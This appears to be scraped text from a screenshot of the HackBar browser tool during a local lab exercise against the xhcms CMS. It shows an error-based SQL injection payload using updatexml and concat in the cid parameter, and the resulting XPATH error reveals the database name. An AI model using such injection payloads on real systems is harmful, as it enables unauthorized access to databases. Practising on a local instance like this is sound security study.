 修改错误：XPATH syntax error: '~xhcms~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/xhcms/index.php?r=content&cid=1 or(updatexml(1,concat(0x7e,(select%20database()),0x7e),1))
Split URL
Execute
Post data Referer User Agent Cookies Clear All